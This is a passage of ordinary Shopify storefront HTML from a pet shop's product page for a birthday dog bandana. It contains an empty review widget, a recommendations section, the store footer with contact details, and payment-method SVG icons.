    <a target="_blank" data-pin-do="skipLink" class="icon-pinterest-share" title="Share this on Pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.kingdukes.com/products/paisley-paw-designs-birthday-dog-bandana&description=Paisley%20Paw%20Designs%20-%20Birth...&media=https://www.kingdukes.com/cdn/shop/files/birthdaygirl2_600x.jpg?v=1751316962"></a>
  
   </div>

   <div class="share-btn mail"><!--Email-->
     <a href="mailto:?subject=Thought you might like Paisley%20Paw%20Designs%20-%20Birth...&amp;body=Hey, I was browsing King%20Duke%26%2339;s and found Paisley%20Paw%20Designs%20-%20Birth.... I wanted to share it with you.%0D%0A%0D%0Ahttps://www.kingdukes.com/products/paisley-paw-designs-birthday-dog-bandana" class="icon-mail-share" title="Email this to a friend"></a>
   </div>
</div>




              </div>
            
        </div>
      
    </div>

    

    
  </div>
</div>




  
  
    <script>
      window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)}
        
        ShopifyXR('addModels', []);
    </script>
  

  <script defer src="https://cdn.shopify.com/shopifycloud/shopify-xr-js/assets/v1.0/shopify-xr.en.js"></script>
  <script defer src="https://cdn.shopify.com/shopifycloud/model-viewer-ui/assets/v1.0/model-viewer-ui.en.js"></script>


    </section>
  </div>
</div>

</div><div id="shopify-section-template--21789293019172__171559905469d9dd8b" class="shopify-section"><div class="product-app--container">
  <div class="container">
    <div class="custom-heading-styling">
      
    </div>
    <div class="section">
      
        <div id="shopify-block-Ab3RpNWcrUkVpSXU0Y__judge_me_reviews_review_widget_DfjfBz" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Paisley Paw Designs - Birthday Dog Bandana'
    data-id='6938136576036'
    data-product-id='6938136576036'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="2"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="Ab3RpNWcrUkVpSXU0Y__judge_me_reviews_review_widget_DfjfBz"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2024-08-09T21:08:54Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
      
    </div>
  </div>
</div>


</div><div id="shopify-section-template--21789293019172__recommendations" class="shopify-section shopify-section--recommended-products"><script
  type="application/json"
  data-section-type="product-recommendations"
  data-section-id="template--21789293019172__recommendations"
>
</script>








  
  

  

  
  

  <section
    class="
      section product-also-like
      
    "
  >
    <div class="container">
      <div class="one-whole column">
        
          <div
            class="
              product-recommendations
              product-recommendations--product
            "
            data-product-recommendations
            data-section-id="template--21789293019172__recommendations"
            data-recommendations-url="/recommendations/products"
            data-product-id="6938136576036"
            data-limit="4"
            data-enabled="true"
          >
            
    <div class="recommended-products__title" data-recommended-product-count="0">
      <h2 class="title center">You may also like</h2>
      <div class="feature-divider"></div>
    </div>

    
      
      <div class="recommended-products--grid">
        <div class="container full-width">
          
<div
  class="
    product-list
    product-list--collection
    is-flex
    is-flex-wrap
    equal-columns--outside-trim
  "
  itemtype="http://schema.org/ItemList"
  
>
  

  

  

  
</div>

<svg
  class="loading-icon "
  width="44"
  height="44"
  viewBox="0 0 24 24"
  xmlns="http://www.w3.org/2000/svg"
  
>
  <path d="M12,1A11,11,0,1,0,23,12,11,11,0,0,0,12,1Zm0,19a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z"/>
  <path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"/>
</svg>

        </div>
      </div>
    
  
          </div>
        
      </div>
    </div>
  </section>


</div>
    </div>

    <div class="site-overlay" data-site-overlay></div>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--21789287415844__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><script
  type="application/json"
  data-section-type="footer"
  data-section-id="sections--21789287415844__footer"
></script><footer class="footer">
  <section class="section">
    <div class="container footer-menu-wrap">
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="text-align--left">
              
                <div class="logo">King Duke&#39;s</div>
              
            </div>
          

          
<div class="footer-social-icons text-align--left">
              <ul class="social_icons">
  
    <li><a href="https://twitter.com/ShopKingDukes" title="King Duke&#39;s on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li>
  

  
    <li><a href="https://www.facebook.com/shopkingdukes/" title="King Duke&#39;s on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li>
  

  

  

  

  

  
    <li><a href="https://www.instagram.com/shop.king.dukes/" title="King Duke&#39;s on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
    <li><a href="mailto:hello@kingdukes.com" title="Email King Duke&#39;s" class="icon-email"></a></li>
  
</ul>

            </div>
          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_content footer-text ">
              
                <h6>
                  WHERE TO FIND US<span class="right icon-down-arrow"></span>
                </h6>
              

              
                <div class="toggle_content">
                  <p><a href="tel:5039926045" title="tel:5039926045">503.992.6045</a></p><p>743 Cochran Street, Suite D</p><p>Simi Valley, CA 93065</p>
                </div>
              
            </div>
          

          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_menu">
              
                <h6>
                  Quick Links<span class="right icon-down-arrow"></span>
                </h6>

                <div class="toggle_content">
                  <ul>
                    
                      <li>
                        <p>
                          <a href="/pages/faq">FAQ's</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/policies/shipping-policy">Shipping Policy</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/return-policy">Return Policy</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/privacy-policy">Privacy Policy</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/terms-of-service">Terms of Service</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/blogs/news">Blog</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="https://shopify.com/19388295/account">Subscription Account</a>
                        </p>
                      </li>
                    
                  </ul>
                </div>
              
            </div>
          

          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_menu">
              
                <h6>
                  Company Info<span class="right icon-down-arrow"></span>
                </h6>

                <div class="toggle_content">
                  <ul>
                    
                      <li>
                        <p>
                          <a href="/pages/about-us">About Us</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/contact-us">Contact</a>
                        </p>
                      </li>
                    
                  </ul>
                </div>
              
            </div>
          

          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_menu">
              
                <h6>
                  Collection List<span class="right icon-down-arrow"></span>
                </h6>

                <div class="toggle_content">
                  <ul>
                    
                      <li>
                        <p>
                          <a href="/collections/dog-products">DOG</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/collections/cat-products">CAT</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/collections/pet-owners-shop">HUMAN</a>
                        </p>
                      </li>
                    
                  </ul>
                </div>
              
            </div>
          

          
        </div>

        
          <div class="footer-social-icons--mobile sixteen columns">
            <ul class="social_icons">
  
    <li><a href="https://twitter.com/ShopKingDukes" title="King Duke&#39;s on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li>
  

  
    <li><a href="https://www.facebook.com/shopkingdukes/" title="King Duke&#39;s on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li>
  

  

  

  

  

  
    <li><a href="https://www.instagram.com/shop.king.dukes/" title="King Duke&#39;s on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
    <li><a href="mailto:hello@kingdukes.com" title="Email King Duke&#39;s" class="icon-email"></a></li>
  
</ul>

          </div>
        
      

      <div class="one-whole column footer_credits">
        <div class="footer-credits__top"><div class="footer__follow-on-shop">
              <script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Bu1hFZFC.esm.js"></script>
<script type="module">
  await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Bu1hFZFC.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

            </div>
        </div>
        <div class="footer-credits__bottom">
          <p class="credits">
            &copy; 2026
            <a href="/" title="">King Duke&#39;s</a>.

            

            <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a>
          </p>
          
            <div class="payment_methods">
              
              <g style="display:flex;justify-content:center; align-items:center;gap:4px;">
                <svg
                  id="Visa"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_550" data-name="Path 550" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <g id="Group_207" data-name="Group 207" transform="translate(5.322 7.945)">
                    <path id="Path_607" data-name="Path 607" d="M10.286.189,7.3,8.2,6.983,6.571A9.375,9.375,0,0,0,2.762,1.665L5.489,11.922H8.716L13.514.189Z" transform="translate(0.407 0.027)" fill="#004790"></path>
                    <path id="Path_608" data-name="Path 608" d="M11.548,11.927,13.454.179H16.5L14.6,11.927Z" transform="translate(1.702 0.025)" fill="#004790"></path>
                    <path id="Path_609" data-name="Path 609" d="M25.015.5a7.515,7.515,0,0,0-2.73-.5c-3.016,0-5.136,1.594-5.154,3.874-.02,1.693,1.515,2.633,2.67,3.2,1.188.575,1.587.944,1.582,1.459-.011.783-.951,1.142-1.827,1.142a6.085,6.085,0,0,1-2.865-.615l-.4-.185L15.869,11.5a9.217,9.217,0,0,0,3.4.63c3.2,0,5.28-1.578,5.3-4.016.015-1.338-.8-2.354-2.562-3.192-1.061-.544-1.721-.9-1.71-1.456,0-.488.552-1.009,1.749-1.009a5.288,5.288,0,0,1,2.28.451l.273.136Z" transform="translate(2.338 0)" fill="#004790"></path>
                    <path id="Path_610" data-name="Path 610" d="M31.74.189H29.387a1.516,1.516,0,0,0-1.6.975L23.262,11.927h3.2s.523-1.446.639-1.764l3.9.006c.1.411.374,1.758.374,1.758H34.21ZM27.983,7.76c.255-.674,1.216-3.283,1.216-3.283-.021.032.246-.682.4-1.121l.2,1.015s.586,2.8.707,3.389Z" transform="translate(3.428 0.027)" fill="#004790"></path>
                    <path id="Path_611" data-name="Path 611" d="M4.944.185H.028L0,.387A10.232,10.232,0,0,1,7.391,6.572l-1.067-5.4A1.276,1.276,0,0,0,4.944.185" transform="translate(0 0.026)" fill="#fc9200"></path>
                  </g>
                </svg>
                <svg
                  id="Mastercard"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_553" data-name="Path 553" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <ellipse id="Ellipse_30" data-name="Ellipse 30" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(9.12 5.41)" fill="#eb001b"></ellipse>
                  <ellipse id="Ellipse_31" data-name="Ellipse 31" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(19.646 5.41)" fill="#f79e1b"></ellipse>
                  <path id="Path_554" data-name="Path 554" d="M24.3,14.06A9.256,9.256,0,0,0,20.148,6.3,9.629,9.629,0,0,0,16,14.06a9.439,9.439,0,0,0,4.148,7.76A9.256,9.256,0,0,0,24.3,14.06Z" transform="translate(3.646 0.718)" fill="#ff5f00"></path>
                </svg>
                <svg
                  id="American_Express"
                  data-name="American Express"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_556" data-name="Path 556" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#006fcf"></path>
                  <path id="Path_557" data-name="Path 557" d="M10.614,11l1.03,2.484H9.593Zm21.389.1H28.043v1.1h3.9v1.641H28.051v1.221h3.961v.979l2.764-2.973-2.764-3.1L32,11.106Zm-18.712-3.1h5.316l1.18,2.562L20.881,8h13.8l1.434,1.576L37.6,8h6.338l-4.682,5.1,4.634,5.069H37.455l-1.434-1.576-1.5,1.576h-22.5l-.657-1.576h-1.5L9.2,18.17H4L8.372,8h4.564ZM24.819,9.435H21.839l-2,4.682L17.681,9.435H14.725V15.8L11.984,9.435H9.332l-3.169,7.3H8.231l.657-1.576h3.454L13,16.734h3.619V11.524l2.33,5.219h1.583l2.315-5.2v5.2h1.94l.032-7.309ZM37.246,13.1l3.368-3.665H38.19l-2.13,2.286L34,9.435H26.157v7.307h7.731l2.148-2.3,2.06,2.3H40.59L37.248,13.1Z" transform="translate(-0.008 1.269)" fill="#fff"></path>
                </svg>
                <svg
                  id="Discover"
                  xmlns="http://www.w3.org/2000/svg"
                  xmlns:xlink="http://www.w3.org/1999/xlink"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <defs>
                    <radialGradient id="radial-gradient" cx="0.446" cy="0.741" r="0.5" gradientUnits="objectBoundingBox">
                      <stop offset="0" stop-color="#ffefe1"></stop>
                      <stop offset="0.1" stop-color="#fee9d8"></stop>
                      <stop offset="0.3" stop-color="#fddcbf"></stop>
                      <stop offset="0.5" stop-color="#fbc597"></stop>
                      <stop offset="0.7" stop-color="#f8a660"></stop>
                      <stop offset="1" stop-color="#f58220"></stop>
                    </radialGradient>
                    <clipPath id="clip-path">
                      <rect id="Rectangle_130" data-name="Rectangle 130" width="44.758" height="7.207" fill="none"></rect>
                    </clipPath>
                  </defs>
                  <g id="Group_203" data-name="Group 203" transform="translate(0)">
                    <path id="Path_580" data-name="Path 580" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                    <path id="Intersection_1" data-name="Intersection 1" d="M0,12.49C20.409,8.749,32.716,1.66,35.394,0V9.842a2.662,2.662,0,0,1-2.661,2.648Z" transform="translate(12.508 16.641)" fill="#f58220"></path>
                    <path id="Path_568" data-name="Path 568" d="M34.3,20.8" transform="translate(10.009 5.418)" fill="#e83530"></path>
                  </g>
                  <path id="Path_569" data-name="Path 569" d="M20.926,6.1a3.578,3.578,0,1,0,0,7.15,3.578,3.578,0,1,0,0-7.15Z" transform="translate(4.09 0.521)" fill="url(#radial-gradient)"></path>
                  <g id="Group_205" data-name="Group 205" transform="translate(1.331 6.621)">
                    <g id="Group_204" data-name="Group 204" transform="translate(0 0)" clip-path="url(#clip-path)">
                      <path id="Path_581" data-name="Path 581" d="M2.016.117H0V6.995H2.005A3.715,3.715,0,0,0,4.512,6.2,3.422,3.422,0,0,0,5.788,3.559,3.459,3.459,0,0,0,2.016.117m1.6,5.166a2.632,2.632,0,0,1-1.876.548h-.37V1.282h.37a2.581,2.581,0,0,1,1.876.556,2.284,2.284,0,0,1,.757,1.711,2.327,2.327,0,0,1-.757,1.733" transform="translate(0 0.038)" fill="#231f20"></path>
                      <rect id="Rectangle_129" data-name="Rectangle 129" width="1.371" height="6.876" transform="translate(6.421 0.155)" fill="#231f20"></rect>
                      <path id="Path_582" data-name="Path 582" d="M9.08,2.783c-.822-.3-1.064-.5-1.064-.865,0-.434.43-.763,1.021-.763a1.433,1.433,0,0,1,1.107.555l.719-.916A3.118,3.118,0,0,0,8.793.03,2.048,2.048,0,0,0,6.6,2c0,.949.442,1.433,1.73,1.888a5.531,5.531,0,0,1,.947.392.819.819,0,0,1,.41.711.992.992,0,0,1-1.064.969A1.622,1.622,0,0,1,7.13,5.042l-.886.837A2.75,2.75,0,0,0,8.678,7.187,2.248,2.248,0,0,0,11.1,4.929c0-1.094-.464-1.589-2.024-2.146" transform="translate(2.064 0.009)" fill="#231f20"></path>
                      <path id="Path_583" data-name="Path 583" d="M10.219,3.6a3.6,3.6,0,0,0,3.711,3.59,3.86,3.86,0,0,0,1.719-.4V5.207a2.216,2.216,0,0,1-1.655.752,2.272,2.272,0,0,1-2.362-2.372A2.3,2.3,0,0,1,15.649,2V.421A3.568,3.568,0,0,0,13.962,0a3.659,3.659,0,0,0-3.743,3.6" transform="translate(3.378 0)" fill="#231f20"></path>
                      <path id="Path_584" data-name="Path 584" d="M23.487,4.737,21.611.117h-1.5L23.1,7.169h.74L26.871.117H25.385Z" transform="translate(6.65 0.038)" fill="#231f20"></path>
                      <path id="Path_585" data-name="Path 585" d="M25.66,6.994h3.889V5.83H27.032V3.972h2.422V2.807H27.032V1.282h2.518V.118H25.66Z" transform="translate(8.483 0.038)" fill="#231f20"></path>
                      <path id="Path_586" data-name="Path 586" d="M33.786,2.147C33.786.86,32.878.118,31.3.118H29.263V6.994h1.372V4.231h.178l1.9,2.764H34.4L32.182,4.1a1.841,1.841,0,0,0,1.6-1.95M31.034,3.283h-.4V1.2h.42c.856,0,1.321.352,1.321,1.021,0,.691-.466,1.063-1.343,1.063" transform="translate(9.674 0.038)" fill="#231f20"></path>
                      <path id="Path_587" data-name="Path 587" d="M33.5.549c0-.12-.082-.185-.234-.185h-.2V.969h.146V.733l.173.236h.184l-.2-.25A.166.166,0,0,0,33.5.549m-.258.082h-.029V.474h.029c.072,0,.109.026.109.078s-.037.079-.109.079" transform="translate(10.931 0.118)" fill="#231f20"></path>
                      <path id="Path_588" data-name="Path 588" d="M33.369.191a.53.53,0,1,0,.535.53.532.532,0,0,0-.535-.53m0,.964a.434.434,0,1,1,.426-.433.433.433,0,0,1-.426.433" transform="translate(10.854 0.062)" fill="#231f20"></path>
                    </g>
                  </g>
                </svg>
                <svg
                  id="Paypal"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <g id="PayPal-2" data-name="PayPal" transform="translate(2.661 9.269)">
                    <path id="Path_595" data-name="Path 595" d="M-836.927,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.161.161,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.519,2.519,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.364,2.364,0,0,0,.715,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.675-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229a1.932,1.932,0,0,0-1.371-.524Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.143,1.143,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(850.165 -37.55)" fill="#003087"></path>
                    <path id="Path_596" data-name="Path 596" d="M-706.127,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.518,2.518,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.365,2.365,0,0,0,.716,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.676-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229A1.932,1.932,0,0,0-699.393,41.547Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.144,1.144,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(735.354 -37.55)" fill="#0070e0"></path>
                    <path id="Path_597" data-name="Path 597" d="M-746.853,55.858a.13.13,0,0,0-.124.169l1.217,3.759-1.1,1.771a.129.129,0,0,0,.11.2h1.3a.216.216,0,0,0,.185-.1l3.4-5.6a.129.129,0,0,0-.111-.2h-1.3a.217.217,0,0,0-.186.106l-1.338,2.248-.679-2.232a.173.173,0,0,0-.166-.122Z" transform="translate(770.199 -51.712)" fill="#003087"></path>
                    <path id="Path_598" data-name="Path 598" d="M-617.432,39.734a.173.173,0,0,0-.171.145l-.987,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.986-6.224a.158.158,0,0,0-.036-.128.16.16,0,0,0-.121-.056Z" transform="translate(657.501 -37.55)" fill="#0070e0"></path>
                    <path id="Path_599" data-name="Path 599" d="M-914.341,39.734a.316.316,0,0,0-.312.266l-.519,3.277a.316.316,0,0,1,.313-.266h1.521a3.1,3.1,0,0,0,3.068-2.618,2.5,2.5,0,0,0,.03-.34,2.9,2.9,0,0,0-1.347-.319Z" transform="translate(917.829 -37.55)" fill="#001c64"></path>
                    <path id="Path_600" data-name="Path 600" d="M-915.839,42.359a2.535,2.535,0,0,1-.03.34,3.1,3.1,0,0,1-3.068,2.618h-1.521a.315.315,0,0,0-.312.266l-.478,3.011-.3,1.889a.254.254,0,0,0,.058.206.257.257,0,0,0,.2.09h1.651a.316.316,0,0,0,.312-.266l.435-2.745a.316.316,0,0,1,.313-.266h.972a3.1,3.1,0,0,0,3.068-2.618,2.4,2.4,0,0,0-1.3-2.524Z" transform="translate(923.426 -39.855)" fill="#0070e0"></path>
                    <path id="Path_601" data-name="Path 601" d="M-935.287,21.779a.316.316,0,0,0-.312.266l-1.3,8.177a.256.256,0,0,0,.254.3h1.922l.477-3.011.519-3.277a.316.316,0,0,1,.313-.266h2.753a2.9,2.9,0,0,1,1.347.319,2.531,2.531,0,0,0-2.674-2.5Z" transform="translate(936.898 -21.779)" fill="#003087"></path>
                  </g>
                </svg>
                <svg
                  id="Shop"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.9"
                  height="29.135"
                  viewBox="0 0 47.9 29.135"
                >
                  <path id="Path_559" data-name="Path 559" d="M47.009,1.77A2.665,2.665,0,0,1,49.67,4.419V28.257a2.665,2.665,0,0,1-2.662,2.649H4.432A2.665,2.665,0,0,1,1.77,28.257V4.419A2.665,2.665,0,0,1,4.432,1.77H47.009" transform="translate(-1.77 -1.77)" fill="#5433eb"></path>
                  <g id="Group_209" data-name="Group 209" transform="translate(7.64 7.9)">
                    <path id="Path_612" data-name="Path 612" d="M13.994,18.646h0c-1.311-.29-1.894-.4-1.894-.9,0-.476.4-.711,1.186-.711a1.744,1.744,0,0,1,1.575.9.093.093,0,0,0,.132.035l1.477-.739a.1.1,0,0,0,.042-.145A3.5,3.5,0,0,0,13.28,15.45c-1.956,0-3.17.959-3.17,2.485,0,1.622,1.477,2.029,2.8,2.312s1.9.393,1.9.9-.43.739-1.276.739A1.821,1.821,0,0,1,11.8,20.827a.113.113,0,0,0-.139-.048l-1.47.725a.112.112,0,0,0-.049.138,3.537,3.537,0,0,0,3.385,1.829c2.039,0,3.267-.946,3.267-2.519s-1.484-2.029-2.8-2.312Z" transform="translate(-10.11 -12.779)" fill="#fff"></path>
